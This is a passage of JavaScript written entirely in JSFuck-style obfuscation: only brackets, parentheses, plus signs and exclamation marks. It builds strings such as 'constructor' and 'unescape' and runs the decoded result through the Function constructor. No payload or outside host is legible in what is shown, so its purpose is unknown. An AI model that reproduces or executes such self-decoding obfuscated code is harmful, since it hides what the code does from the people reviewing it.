]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([][[]]+[])[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([]+{})[!+[]+!![]+!![]+!![]+!![]])+([][[]]+[])[!+[]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([][[]]+[])[!+[]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+(+{}+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([]+{})[!+[]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]